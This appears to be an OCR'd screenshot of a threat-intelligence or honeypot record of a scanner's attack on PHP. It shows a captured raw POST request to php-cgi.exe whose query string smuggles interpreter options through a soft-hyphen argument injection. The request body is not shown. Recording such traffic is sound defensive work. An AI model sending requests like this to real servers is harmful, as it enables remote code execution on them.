
united states 
VENDOR
PHP 
PRODUCT
PHP 
RAW REQUEST
POST /php-cgi/php-cgi.exe?%ADd+cgi.force_redirect%
User-Agent: Mozilla/5.0 (l9scan/2.0.833323e21313e2
Host: █████████████

Content-Type: application/x-www-form-urlencoded

Content-Length: 164

X-Forwarded-For: ███████████████

Accept-Encoding: gzip

Connection: close
